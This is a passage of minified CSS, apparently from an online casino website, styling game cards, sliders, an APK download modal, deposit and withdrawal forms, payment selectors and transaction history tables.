.container-box .title{background-color:#1a0005}}@media screen and (min-width:992px){.reg-success .container-box .title{background-color:#1a0005}}.reg-success .content{padding:15px 28px;height:auto;min-height:auto;margin-bottom:20px}.reg-success .container{position:relative}@media screen and (max-width:992px){.reg-success .container{background-color:inherit}}@media screen and (min-width:992px){.reg-success .container{background-color:#561113}}@media screen and (max-width:992px){.reg-success .container{top:0}}@media screen and (min-width:992px){.reg-success .container{top:2em}}.mobile #registerBAForm .d-flex{flex-direction:column}#registerBAForm .sub-title{margin-left:10px;margin-top:5px;font-weight:800;font-size:16px;display:inline-block;border-bottom:3px solid;padding:0 5px 5px 0}#registerBAForm .sub-title i{font-weight:100}#registerBAForm .sub-title sub{font-size:11px;background-color:#fedc3d;padding:2px 4px;color:#230007;border-radius:5px}@media screen and (max-width:992px){.games-category .row{padding-left:15px}}@media screen and (min-width:992px){.games-category .row{padding-left:0}}@media screen and (max-width:992px){.games-category .row{padding-right:15px}}@media screen and (min-width:992px){.games-category .row{padding-right:0}}.games-category .box{margin-bottom:15px;text-align:center}@media screen and (max-width:992px){.games-category .box{padding-left:0}}@media screen and (min-width:992px){.games-category .box{padding-left:5px}}@media screen and (max-width:992px){.games-category .box{padding-right:0}}@media screen and (min-width:992px){.games-category .box{padding-right:5px}}.games-category .box.col-lg-3.gamecategory-singleitem{width:20%}.games-category .g-card{position:relative;width:100%;min-height:128px;min-width:100%;overflow:hidden;box-shadow:0 4px 6px 0 rgba(0,0,0,.3),0 2px 2px 0 rgba(0,0,0,.2);transition:all .2s cubic-bezier(.39,.575,.565,1)}.games-category .g-card:hover{transform:scale(1.05)}.games-category .g-card:hover .g-overlay{height:100%;width:100%;opacity:1;transform:scale(1.2)}.games-category .g-card:hover img{transform:scale3d(1.1,1.1,1.1)}.games-category .g-overlay{position:absolute;opacity:0;margin:auto;z-index:3;transition:all .2s ease-out;background-color:rgba(0,0,0,.63)}.games-category .card-img{position:relative}.games-category .card-img img{width:100%;max-height:100%;vertical-align:middle;position:relative;z-index:2;transition:all .1s cubic-bezier(.39,.575,.565,1)}@media screen and (max-width:992px){.games-category .card-img img{max-height:160px}}@media screen and (min-width:992px){.games-category .card-img img{max-height:100%}}.games-category .card-title{z-index:3;transition:all .2s linear;text-align:center;position:absolute;width:50%;height:56px;top:20%;right:0}.games-category .card-title .logo{position:relative;height:100%}.games-category .card-title .logo span{display:block;transform:scale(.5) translateX(10px);-moz-transform:scale(.5) translateX(10px);transform-origin:0 0;transition:transform .2s;position:relative;z-index:1;transform-style:preserve-3d}.games-category .card-title .logo span:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(49,37,37,.41);box-shadow:6px 3px 16px 17px rgba(49,37,37,.39);z-index:-1;transform:translateZ(-1px)}.games-category .btn-wrapper{position:absolute;top:52%;left:0;right:0;opacity:0;visibility:hidden;z-index:6;transition:all .2s ease-in}.games-category .btn-wrapper.ab{transform:none;width:100%}.games-category .btn-hvrplay{font-size:.75em;background-color:transparent;width:135px;height:30px;margin:auto;color:#f5f5f5;border:4px solid #fff;padding:0;outline:none;border-radius:90px;box-shadow:0 3px 2px 0 #333030,0 4px 19px 0 #545454;transition:all .2s ease}.games-category .btn-hvrplay:focus,.games-category .btn-hvrplay:hover{outline:none}.games-category .btn-hvrplay:focus .inner,.games-category .btn-hvrplay:hover .inner{box-shadow:inset -3px 3px 11px 2px #0e0e0e,0 0 4px 2px #525252}.games-category .btn-hvrplay .inner{text-align:center;width:100%;height:100%;border-radius:90px;background-color:transparent;box-shadow:0 3px 8px 0 #676767,0 4px 11px 5px #545454;font-weight:700;transition:all .7s ease;clear:both;overflow:hidden;padding:3px 8px}.games-category .btn-hvrplay .p1{display:inline-block}.games-category .btn-hvrplay .p2{float:right}.games-category .btn-hvrplay .p2 i{display:block;font-size:.85em}.games-category .btn-pt{border:1.5px solid #fedc3d;border-radius:14px;color:#fedc3d}.games-category .btn-pt:hover{background-color:#fedc3d;color:#0c0002}.games-category .g-title{position:absolute;bottom:0;left:0;width:100%;text-align:center;color:#fff;background-color:rgba(0,0,0,.7);z-index:4;text-transform:uppercase}@keyframes float{0%{transform:translateY(0);font-size:medium}to{transform:translateY(-.3em);font-size:large}}.card-head:hover .card-title[_games_category],.g-card.expand .card-title[_games_category],.g-card:hover .card-title[_games_category]{width:100%}.card-head:hover .card-title[_games_category] span,.g-card.expand .card-title[_games_category] span,.g-card:hover .card-title[_games_category] span{transform:scale(.6) translateX(40%);-moz-transform:scale(.6) translateX(40%);transform-origin:0 0}.card-head:hover .card-title[_games_category] span:before,.g-card.expand .card-title[_games_category] span:before,.g-card:hover .card-title[_games_category] span:before{content:none}.card-head:hover .btn-wrapper[_games_category],.g-card.expand .btn-wrapper[_games_category],.g-card:hover .btn-wrapper[_games_category]{visibility:visible;opacity:1;animation:rotate-in-ver .5s cubic-bezier(.25,.46,.45,.94) both}@keyframes rotate-in-ver{0%{transform:rotateY(-1turn);opacity:0}to{transform:rotateY(0deg);opacity:1}}.downloadapk-modal.nifty-modal{background-color:#44262c;border:2px solid #490609;border-radius:10px;overflow:hidden;top:50%;max-width:500px}.downloadapk-modal .modal-header{padding:10px;background-color:#44262c;background:linear-gradient(#44262c,#490609)}.downloadapk-modal .modal-header .md-close{background-color:hsla(0,0%,100%,.3);border:0;border-radius:50%;margin-top:5px;outline:0}.downloadapk-modal .modal-header .md-close:focus,.downloadapk-modal .modal-header .md-close:hover{background-color:hsla(0,0%,100%,.3);border:0;border-radius:50%;outline:0}.downloadapk-modal .md-body{background-color:#230007;padding:20px}.downloadapk-modal .download-caption{font-size:13px;color:#cbcbcc;line-height:1.2;margin:8px 0}.downloadapk-modal .modal-header h3{margin:0;padding:10px 0;font-size:18px;text-align:center;color:#fff;font-weight:600;text-shadow:0 1px 0 #000}.downloadapk-modal .url-link{display:inline-block;padding:5px;max-width:120px}.tw_transfer_form{padding:10px 15px;background-color:hsla(0,0%,41.2%,.35);border-radius:5px;margin-bottom:15px}.tw_transfer_form .vertical{display:inline-block;font-size:14px;padding:5px;width:28px;height:28px;text-align:center;background-color:hsla(0,0%,100%,.3);margin-bottom:8px;border-radius:50%}.tw_transfer_form .vertical i{display:inline-block;transform:rotate(90deg) translateY(2px);transform-origin:center}.tw_transfer_form .form-group{position:relative}.tw_transfer_form .form-group .form-control-feedback{right:0}.tw_transfer_form .form-control[readonly]{font-weight:600;font-size:15px}.tw_transfer_form .customrange-slider{margin:15px auto;max-width:70%}.tw_transfer_form .customrange-slider .ui-widget-content{background:#b8b8b8;box-shadow:inset 1px 1px 4px 0 #747474;border:none}.tw_transfer_form .customrange-slider .ui-slider .ui-slider-handle{width:.8em;height:2em}.tw_transfer_form .customrange-slider .ui-slider-horizontal .ui-slider-handle{top:-.6em;margin-left:-.6em;border:1px solid #490609;background:#490609}.tw_transfer_form .customrange-slider .ui-slider-horizontal .ui-slider-range-min{background:#44262c}.tw_transfer_form .customrange-slider .decrease-btn,.tw_transfer_form .customrange-slider .increase-btn{position:absolute;top:-14px;width:20%;line-height:1.2;font-size:12px;text-align:center}.tw_transfer_form .customrange-slider .decrease-btn{left:-15px}.tw_transfer_form .customrange-slider .increase-btn{right:-15px}.tw_transfer_form .customrange-slider .custom-icon{display:inline-block;cursor:pointer;width:30px;height:30px;border-radius:50%;background-color:#ebe3f6;font-size:16px;line-height:31px;font-weight:600;color:#000;box-shadow:1px 2px 2px 1px rgba(0,0,0,.35);margin-bottom:5px;text-align:center}.tw_transfer_form .customrange-slider .minmax-label{text-transform:uppercase;color:#fff;display:inline-block;width:100%}.tw_transfer_form .customrange-slider .minmax-value{color:#e72d13;font-weight:600}.games-slider-menu{flex-wrap:nowrap;display:flex}.games-slider-menu .col{flex-basis:0;flex-grow:1;max-width:100%}.games-slider-menu .title{padding:5px}.games-slider-menu .game-title{padding-top:15px;text-transform:uppercase}.games-slider-menu .provider-title{padding-top:15px}.games-slider-menu .poweredBy-logo{margin:0 auto;width:70px;height:50px;padding:0;position:relative}.games-slider-menu .poweredBy-logo .logo_provider{transform:scale(.7);transform-origin:0 0;display:inline-block}.games-slider-menu .btn-box{position:relative;display:block;text-align:center;height:105px;min-width:135px;margin:7.5px;background-color:#c8383c;background-color:rgba(0,0,0,.8);color:#fedc3d;transition:all .2s ease-out;z-index:1}.games-slider-menu .btn-box:first-of-type{margin-left:0}.games-slider-menu .btn-box.active,.games-slider-menu .btn-box:active,.games-slider-menu .btn-box:hover{background-color:#1a0005;background:linear-gradient(135deg,#150004,#490609 76%);color:#fedc3d}.games-slider-menu.scroll-wrapper.row{flex-wrap:nowrap;margin:0}.games-slider-menu .slider{overflow:hidden;flex-basis:100%;position:relative}.games-slider-menu .slider .left,.games-slider-menu .slider .right{width:30px;height:100%;position:absolute;z-index:2;transition:opacity .2s ease-out}.games-slider-menu .slider .left{top:0;left:0}.games-slider-menu .slider .right{top:0;right:0}.games-slider-menu .row.slider-content{display:flex;width:100%;flex-wrap:nowrap!important;overflow:hidden;white-space:nowrap;z-index:2}.games-slider-menu .row.slider-content .col-xs-4{background:transparent;min-width:142.5px}.games-slider-menu .row.slider-content i{color:#fff;font-size:28px;height:1.5em;display:inline-block;position:relative;margin-top:5px}.games-slider-menu .row.slider-content i~h4{margin-bottom:0}.games-slider-menu .next-btn,.games-slider-menu .prev-btn{width:100%;height:50%;margin-top:100%;margin-bottom:100%;background-color:#44262c;padding:0;color:#fedc3d;border-radius:5px}.games-slider-menu .l_rng{transform:scale(.6) translateX(-7%);-moz-transform:scale(.6) translateX(-7%);transform-origin:0 0}.games-slider-menu .bg-co:before,.games-slider-menu .bg-um:before{top:30%;left:0;transform:scale(.8);transform-origin:35px;z-index:2}.sub-games .game_category>div{border:1px solid #44262c}.sub-games div.games.flex-row{align-content:flex-start}.sub-games div.games.jk_slot{display:grid;grid-template-columns:repeat(6,1fr)}.sub-games div.games.jk_slot>.game-box:first-child{grid-column:1/3;grid-row:1/3}.sub-games div.games.jk_slot>.game-box:first-child div.image{padding-bottom:40px}.sub-games div.games.playtech div.image{min-height:240px;max-height:240px;overflow:hidden}.sub-games div.opacity_content{position:relative;overflow:hidden}.sub-games div.opacity_background{position:absolute;height:100%;width:100%;top:0;left:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.sub-games .game-box{overflow:hidden;padding:2px;border-radius:5px;border:2px solid transparent;position:relative;cursor:pointer;flex-basis:16.6666666667%;-webkit-box-flex:1;z-index:1}.sub-games .game-box div.image{background:#000;width:100%;height:100%;min-height:102px;position:relative;overflow:hidden;border-radius:5px}.sub-games .game-box div.image>img{height:auto;width:100%;display:block;transition:all .4s linear}.sub-games .game-box .daily-wins-tag{position:absolute;z-index:1;bottom:0;right:0;width:60px;height:61px;background-size:60px;background-image:url(https://files.sitestatic.net/assets/imgs/daily%20win_1000x1000.png)}.sub-games .game-box .tournament-tag{position:absolute;z-index:1;bottom:15px;right:0;left:0;margin-left:auto;margin-right:auto;width:180px;height:45px;background-size:180px;background-image:url(https://files.sitestatic.net/assets/imgs/tournament_label_200x50.png)}.sub-games .game-box div.name{z-index:1;position:absolute;width:100%;top:0;left:0}.sub-games .game-box div.name *{z-index:1}.sub-games .game-box .amount_box{background:#9c0402;border:3px solid #101010;color:#ffe9bb;font-size:14px;font-weight:600;position:absolute;bottom:0;width:100%;padding:2px 0;z-index:1}.sub-games .game-box div.opacity_background{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85);-moz-opacity:.85;-khtml-opacity:.85;opacity:.85}.sub-games .game-box div.opacity_content div.title-wrap{display:table;width:100%}.sub-games .game-box .game-title{display:block;width:100%;text-align:center;color:#fedc3d;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sub-games .game-overlay{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;opacity:0;visibility:hidden;background-color:rgba(68,38,44,.4);transition:all .4s ease-in-out;padding:5px}.sub-games .game_button_play,.sub-games .game_button_try{position:relative;width:100%;top:-100%;text-align:center;height:26px;line-height:26px;font-family:dinpro,sans-serif;font-size:14px;margin-bottom:1px;transition:all .3s ease-in-out;display:block;opacity:1;color:#fedc3d;padding:0}.sub-games .game_button_play{background:#fff;color:#000}.sub-games .game_button_try{background:#000;color:#fff}.sub-games .game-box:hover{border:2px solid #0c0002;background:#561113}.sub-games .game-box:hover .image img.unveiled{opacity:1!important;transform:scale(1.2)}.sub-games .game-box:hover .game-overlay{opacity:1;visibility:visible;filter:alpha(opacity=100)}.sub-games .game-box:hover .game-overlay.game-has-try .game_button_try{top:50%;opacity:1}.sub-games .game-box:hover .game-overlay.game-has-try .game_button_play{top:45%;opacity:1}.sub-games .game-box:hover .game-title{background-color:hsla(0,0%,100%,.8);color:#000}.sub-games input.search{text-align:left}.sub-games input.search::-moz-placeholder{color:#fedc3d}.sub-games input.search:-ms-input-placeholder{color:#fedc3d}.sub-games input.search::placeholder{color:#fedc3d}.sub-games .g_category-nav{background-color:#1a0005;text-align:center}.sub-games .g_category-nav.nav.fixed{flex-wrap:nowrap}.sub-games .g_category-nav .nav-item.search_filter{position:relative}.sub-games .g_category-nav .nav-item.search_filter:hover{color:#fedc3d}.sub-games .g_category-nav .nav-item.search_filter .srch_icon{position:absolute;top:10px;left:10px;color:#fedc3d}.sub-games .g_category-nav .nav-item.search_filter .search{width:100%;height:auto;line-height:17px;color:#fedc3d;padding:12px 12px 12px 35px;background-color:#1a0005;border:0}.sub-games .g_category-nav .nav-item.search_filter .search:focus,.sub-games .g_category-nav .nav-item.search_filter .search:hover{outline:none}.sub-games .g_category-nav .nav-item.search_filter .srch_button{position:absolute;right:0;background:no-repeat;padding:9px;color:#fedc3d}.sub-games .g_category-nav .nav-item.search_filter .srch_button:focus,.sub-games .g_category-nav .nav-item.search_filter .srch_button :hover{color:#fedc3d;text-decoration:none;transition:all .5s}.sub-games .g_category-nav .nav-item{background-color:#1a0005;color:#fedc3d;flex-basis:20%;max-width:20%;float:left;min-width:20%}.sub-games .g_category-nav .nav-item .navlink{display:block;padding:.7em;width:100%;color:#fedc3d;text-transform:uppercase}.sub-games .g_category-nav .nav-item.active,.sub-games .g_category-nav .nav-item:hover{background-color:#6f3536;color:#0c0002}.sub-games .g_category-nav .nav-item:last-of-type{border-right:none}.downloadapk-wraper{background-color:#d6d6d6;color:#000;margin:50px 0;padding:50px}.downloadapk-wraper .apk-qrcode{background-color:#fff;padding:8px;border-radius:8px}.downloadapk-wraper .steps-wraper{margin-top:50px;padding-top:50px;border-top:1px solid rgba(0,0,0,.3)}.downloadapk-wraper .apkdownload-form .form-control,.downloadapk-wraper .form-control:focus{border-radius:16px;background-color:#e6073e;border-color:#e6073e;color:#fff;text-align:center;box-shadow:none}.downloadapk-wraper .note-caption{font-size:15px;color:#373737;line-height:1.3}.downloadapk-wraper .note-caption a{font-size:14.5px;color:#e6073e;text-decoration:underline;font-weight:600}.downloadapk-wraper .download-btn{width:100%;text-align:center;border:2px solid #e6073e;border-radius:21px;padding:5px 0;cursor:pointer;background-color:transparent;font-weight:600;transition:all .5s ease}.downloadapk-wraper .download-btn:focus,.downloadapk-wraper .download-btn:hover{background-color:#ece9e9;transition:all .5s ease;outline:none}@media screen and (min-width:768px){.d-flex{display:flex;align-items:center}}@media screen and (max-width:767px){.apk-qrcode{margin-top:15px}.downloadapk-wraper{padding:30px}.downloadapk-wraper .logo-wraper{margin-bottom:30px}}.game-frame .iframe-wrapper{position:relative}@media screen and (max-width:992px){.game-frame .iframe-wrapper{z-index:999}}@media screen and (min-width:992px){.game-frame .iframe-wrapper{z-index:1}}@media screen and (max-width:992px){.game-frame .iframe-wrapper{padding:0}}@media screen and (min-width:992px){.game-frame .iframe-wrapper{padding:0 15px}}.game-frame .btn-wrap{top:5px;left:40px;position:absolute!important}@media screen and (max-width:992px){.game-frame .btn-wrap{z-index:1100}}@media screen and (min-width:992px){.game-frame .btn-wrap{z-index:100000}}.game-frame .btn{font-size:1.2rem;background-color:rgba(204,153,0,.7);border-radius:50%;padding:.25em .5em}.game-frame .iframe-box,.game-frame iframe{width:100%;background-color:#561113}@media screen and (max-width:992px){.game-frame .iframe-box,.game-frame iframe{height:100vh}}@media screen and (min-width:992px){.game-frame .iframe-box,.game-frame iframe{height:880px}}.game-frame .scaleSm{transform-origin:0 0;transform:scale(.5);height:200vh;width:200%;position:absolute!important;top:0;left:0}.game-frame iframe.bg-spinner{position:relative;background-image:url(/assets/gifs/spinner.gif)!important;background-repeat:no-repeat!important;background-position:center 30%!important;z-index:100}.game-frame iframe.bg-spinner.stop{background-image:none}.game-frame .iframe-box{background-color:rgba(0,0,0,.6)}.acc.container-wrapper{height:auto!important}@media screen and (max-width:992px){.acc.container-wrapper{background-color:#1a0005}}@media screen and (min-width:992px){.acc.container-wrapper{background-color:transparent}}.acc.container-wrapper .container-box .game-bals{padding-right:15px;padding-bottom:15px}.acc.container-wrapper .container-box .title{color:#fedc3d}@media screen and (max-width:992px){.acc.container-wrapper .container-box .title{background-color:#1a0005}}@media screen and (min-width:992px){.acc.container-wrapper .container-box .title{background-color:#1a0005}}.acc.container-wrapper .container-box form>.box-wrapper{padding:0 15px 15px}.acc.container-wrapper .container-box form>.box-wrapper .d-flex{margin-left:-5px}.acc.container-wrapper .container-box .box-wrapper{border:1px solid;margin-bottom:5px}.acc.container-wrapper .container-box .box-wrapper .box-wrapper-title{display:inline-block;padding-top:15px;padding-bottom:15px;text-align:center;width:150px}.acc.container-wrapper .container-box .box-wrapper a.tick:before{content:"\2713";position:absolute;bottom:-4px;right:0;z-index:1}.acc.container-wrapper .container-box .box-wrapper a.tick:after{content:"";position:absolute;width:0;height:0;bottom:0;right:0;border-bottom:20px solid;border-left:20px solid transparent}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items{margin:7.5px;text-transform:uppercase;position:relative;text-align:center}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .txt_accName{font-size:11.2px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti{height:auto;border-radius:6px;overflow:hidden;border:1px solid #490609;position:relative;background-color:#fff}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.active,.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti:hover{border-color:#c90}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti img{height:30px;margin-left:20px;width:auto;padding:5px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti:before{content:"";position:absolute;top:11px;left:6px;width:10px;height:10px;border-radius:50%;display:block;background-color:#fff}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.online:before{top:0;left:4px;background:url(https://files.sitestatic.net/sprites/on.png) no-repeat;background-position:0;background-size:13px 13px;width:100%;height:100%}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.offline:before{top:0;left:4px;width:100%;height:100%;background:url(https://files.sitestatic.net/sprites/off.png) no-repeat;background-position:0;background-size:12px 12px}.acc.container-wrapper .container-box .box-wrapper a.payment-methods-items .verti.txt_only{height:2.5em;padding:.5em 5px .5em 21px;color:#000}.acc.container-wrapper .container-box .plr-15{padding-left:15px;padding-right:15px}.acc.container-wrapper .container-box .mdc-wrapper{margin:15px 0}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items{display:inline-block;padding:0 25px;border-right:1px solid;font-size:1rem;color:#fedc3d}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items.active{color:#c90}.acc.container-wrapper .container-box .mdc-wrapper .mdc-items:last-child{border:none}.acc.container-wrapper .d-flex{display:flex}.acc.container-wrapper .align-items-center{display:flex;align-items:center}.acc.container-wrapper .outlet{padding:15px}.acc.container-wrapper .flex-wrap{flex-wrap:wrap!important}.acc.container-wrapper .m-15{margin:15px 15px 0}.acc.container-wrapper .mlr-15{margin-left:15px;margin-right:15px}.acc.container-wrapper .flex-column{flex-direction:column!important}.acc.container-wrapper .container{top:2em;position:relative;margin-bottom:15px}.acc.container-wrapper .container .head-content{margin-top:.7em;padding:15px}.acc.container-wrapper .icon-shield{color:#dbb84d}.acc.container-wrapper .acc_safety_info .info-2{padding-top:.3em;padding-bottom:.3em;font-size:2.5rem;text-align:center}.acc.container-wrapper .acc_safety_info i{padding-right:.4em}.acc.container-wrapper .total-bal-box{white-space:nowrap;word-break:break-word;text-align:center}.acc.container-wrapper .total-bal-box .d-inline-block{vertical-align:middle}.acc.container-wrapper .account_menu a{font-weight:900}.acc.container-wrapper .mat-tab-label-active.mat-tab-link{color:#dbb84d!important}#f_grp_promo_code{width:60%}#f_grp_promo_code .btn,#f_grp_promo_code input{font-size:14px}.bankInfo-box .acc_status{font-weight:700;font-weight:900;font-size:1.2em;padding-right:6px}.bankInfo-box .acc_status .text-success{color:#22b14c}.deposit .nav{margin-bottom:1em}.mobile .deposit .has-error~.help-block{margin-top:-15px}.mobile .deposit .has-error~.help-block#promo_code-error{position:relative;margin:0}.deposit #promo_code~i.form-control-feedback{display:none}.deposit .nav-btn-item{display:block;width:100%;padding:.5em 0;background-color:#fedc3d;border-radius:5px;position:relative;overflow:hidden}.deposit .nav-btn-item .overlay{background-color:rgba(35,0,7,.8);position:absolute;top:0;left:0;width:100%;height:100%;display:block}.deposit .nav-btn-item.active{background-color:#fedc3d}.deposit .nav-btn-item.active .overlay{display:none}.deposit .bg-co-sm:before,.deposit .bg-um-sm:before{content:"";top:50%;left:50%;transform:translate(-50%,-50%)}.deposit .channels-logo{position:relative;background:url(/assets/images/deposit-channels/deposit-channels.png?v=1.2) no-repeat;height:35px;margin:0 auto;z-index:1;width:100px}.deposit .logo-bank-transfer{background-position:0 0}.deposit .logo-help2pay{background-position:0 -124px}.deposit .logo-pay24u{background-position:0 -44px}.deposit .logo-vaderpay{background-position:0 -84px}.deposit .payments{padding:16px}.deposit .payments:after{content:"";background-image:radial-gradient(#000 20%,#fff 100%);opacity:.25;position:absolute;top:0;bottom:0;left:0;right:0;z-index:0}.deposit .pay-title{text-transform:uppercase;font-weight:700}@media screen and (max-width:992px){.deposit .tab-content .container{padding:0}}@media screen and (min-width:992px){.deposit .tab-content .container{padding:0 15px}}@media screen and (max-width:992px){.deposit .content-form{order:2}}@media screen and (min-width:992px){.deposit .content-form{order:1}}.mobile .deposit .content-form{margin:0 -15px}@media screen and (max-width:992px){.deposit .content-txt{order:1}}@media screen and (min-width:992px){.deposit .content-txt{order:2}}.methods_form #lbl-pls-select{text-transform:uppercase;font-size:.7rem}.methods_form .pg_sec{margin-bottom:10px}.methods_form .pg_sec .pg_method{border:1px solid #1b1a28;width:48%;margin:10px 5px 0;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:stretch;background:#000;min-height:100%;overflow:hidden}.methods_form .pg_sec .pg_method.bg-um-sm{opacity:.9}.methods_form .pg_sec .pg_method.bg-um-sm:before{top:0;left:0;width:100%;height:100%;background-image:url(https://files.sitestatic.net/sprites/pc_um.png);background-repeat:no-repeat;transform:none;background-position:0 0}.methods_form .pg_sec .pg_bank_logs_sec{background-color:#fff;min-height:auto;flex-grow:1}.methods_form .pg_sec .provider_logo{width:auto;padding:0 15px;height:30px;margin:4px 0}.methods_form .pg_sec .pg_title{background:#1b1a28;text-align:center}.methods_form .pg_sec .pg_bank_logo{width:auto;height:15px;margin:5px}.desktop .methods_form .pg_sec .pg_bank_logo{height:20px}#depositForm .info-lst{margin-top:-15px}#depositForm .form-check{padding-left:0}#depositForm .radio_2 label{padding:0 10px}#depositForm .bankInfo-box{padding:5px 8px;background:#fedc3d;border-radius:5px;box-shadow:0 3px 6px hsla(0,0%,100%,.19),0 3px 6px hsla(0,0%,100%,.23);border:none;position:relative}@media screen and (max-width:992px){#depositForm .bankInfo-box{margin:15px 0 10px}}@media screen and (min-width:992px){#depositForm .bankInfo-box{margin:25px 20px 10px}}#depositForm .bankInfo-box .copy-input{height:0;color:transparent;position:absolute;left:0;z-index:-10}#depositForm .bankInfo-box .btn-copy{float:right}#depositForm .bankInfo-box .i-invoice{color:inherit}#depositForm .bankInfo-box .box-title{margin-bottom:3px}.bank-link{position:relative;display:block;border:1px solid #000;border-radius:5px;padding:10px}.bank-link:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;opacity:.5}.bank-link:hover:before{opacity:0}.banks{margin:auto;transform:scale(.8)}table.info-box--001{border-radius:5px;-moz-border-radius:5px;border-collapse:separate;margin-bottom:0;font-size:14px;padding:0 5px 10px}table.info-box--001 small{font-size:11px;font-weight:700}table.info-box--001 .lbl{padding:3px 5px;background-color:#c90;color:#fedc3d;border-radius:3px}table.info-box--001 a.lbl{padding:0 5px}table.info-box--001 i{color:#e72d13}table.info-box--001 tr.first td{padding-top:3px}table.info-box--001 tr.tr_type2 td{padding-top:7px;padding-bottom:7px}table.info-box--001 input,table.info-box--001 textarea{text-align:right;border:none;background-image:none;background-color:transparent;box-shadow:none;outline:none;resize:none}table.info-box--001 b{font-style:italic}table.info-box--001 td:first-child,table.info-box--001 th:first-child{border-left:none}table.info-box--001 tbody>tr>td,table.info-box--001 tbody>tr>th{color:#0c0002;padding:0;line-height:1}.mobile .user_bank .mob_add_btn{margin-top:0!important;padding:0}.mobile .user_bank #bank_user_id-error{width:160px}.mobile .user_bank .col-xs-8{padding:0}.mobile .user_bank #btn_add_ubank__depo{min-height:30px;padding:0 15px;white-space:pre-wrap}.mobile .methods_form .pg_sec .pg_method{width:100%}.mobile .steps{width:auto}.mobile .steps .step__bar{width:100%}.user_bank .bank_add_btn_sec{position:absolute;top:0;right:0;margin-top:15px}.steps{width:100%;display:flex;justify-content:center;margin:10px}.steps .step__bar{counter-reset:step;align-items:center;display:flex;width:50%;margin:0}.steps .step__bar li{list-style-type:none;position:relative;text-align:center;font-weight:600;z-index:1;flex-shrink:1;flex-basis:auto}.steps .step__bar li.line__wrapper{flex-grow:1;position:relative;min-height:100%;align-self:stretch}.steps .step__bar li.line__wrapper .line{width:100%;position:absolute;top:50%;left:0;height:2px;background-color:#c90}.steps .step__bar li .step{z-index:2;height:60px;width:60px;line-height:60px}.steps .step__bar li .step,.steps .step__bar li .step__inner{display:inline-block;text-align:center;background:transparent;border-radius:50%;border:1px solid #c90}.steps .step__bar li .step__inner{margin:3px auto;line-height:52px;height:52px;width:52px;color:#fedc3d;transition:all .3s}.steps .step__bar li .step.active .step__inner{color:#fedc3d;background:linear-gradient(270deg,#490609,#c90 93.58%)}.steps .step__bar li:last-child:after{content:none}.deposit-notice-content{padding:15px;overflow-wrap:break-word}.deposit-notice-content li{margin-bottom:10px}.deposit-notice-menu{display:flex;align-items:center}.deposit-notice-menu a{padding-right:0}.depositinfo-modal .md-body{padding:15px;background-color:#490609}#withdrawForm .wallet-type-title{display:block}#withdrawForm .wallet-type-amount{font-size:14px;font-weight:400}@media screen and (min-width:769px){#withdrawForm .wallet-type-title{display:inline-block}}.history .table{font-size:14px}.history .dataTables_wrapper .dataTables_filter,.history .dataTables_wrapper .dataTables_info,.history .dataTables_wrapper .dataTables_length,.history .dataTables_wrapper .dataTables_paginate,.history .dataTables_wrapper .dataTables_processing{color:#fedc3d}.history input[type=search]{color:#0c0002}.history .table-bordered>tbody>tr>td{color:#fedc3d;border:1px solid #fedc3d;background-color:#241e1e}.history .table-bordered th{border-color:#fff!important}.history .table>thead:first-child>tr:first-child>th{border:1px solid #241e1e}.history .debit-amt{color:#c70022!important}.history .credit-amt{color:#28a745!important}.history .failed-amt{text-decoration:line-through}.history #searchhistory.searchhistory{background-color:transparent}.history .m-tb-15{margin:15px 0}.history .dataTables_wrapper .dataTables_paginate .paginate_button{color:#fedc3d!important;border:1px solid hsla(0,0%,100%,.25);border-radius:5px}.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active,.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{border:1px solid hsla(0,0%,100%,.15);border-radius:5px}.history .m-15{margin:15px 15px 0}.game-bals .title{display:inline-block;margin-bottom:-3.25px}.game-bals .box{border:3px dotted #1a0005;padding:5px 8px}.game-bals .table>tbody>tr>td{border-bottom:1px solid #ddd;border-top:none}.game-bals .table>tbody>tr:first-child>td{border-bottom:3px solid #ddd}.info.container-wrapper{height:100%!important}.info .container-box .title{padding:.7em 1.2em}.info .info-nav.nav-icon{padding-top:30px;padding-bottom:30px;text-align:center}.info .info-nav.nav-icon .flex-div{display:flex;place-content:space-between;place-items:center}@media screen and (max-width:992px){.info .info-nav.nav-icon .flex-div{display:flex}}@media screen and (min-width:992px){.info .info-nav.nav-icon .flex-div{display:flex}}@media screen and (max-width:992px){.info .info-nav.nav-icon .flex-div{place-content:space-between}}@media screen and (min-width:992px){.info .info-nav.nav-icon .flex-div{place-content:space-between}}@media screen and (max-width:992px){.info .info-nav.nav-icon .flex-div{place-items:center}}@media screen and (min-width:992px){.info .info-nav.nav-icon .flex-div{place-items:center}}@media screen and (max-width:992px){.info .info-nav.nav-icon .flex-div{flex-flow:wrap}}@media screen and (min-width:992px){.info .info-nav.nav-icon .flex-div{flex-flow:wrap}}.info .info-nav.nav-icon a{text-decoration:none;transition:all .4s ease;display:inline-block;color:#fedc3d;background-color:#1a0005;padding:7px;border-radius:50%;width:9em;height:9em;display:flex;flex-direction:column;align-items:center;justify-content:center;margin:0 auto}@media screen and (max-width:992px){.info .info-nav.nav-icon a{font-size:8.96px}}@media screen and (min-width:992px){.info .info-nav.nav-icon a{font-size:14px}}.info .info-nav.nav-icon a i{font-size:35px}@media screen and (max-width:992px){.info .info-nav.nav-icon a i{font-size:25px}}@media screen and (min-width:992px){.info .info-nav.nav-icon a 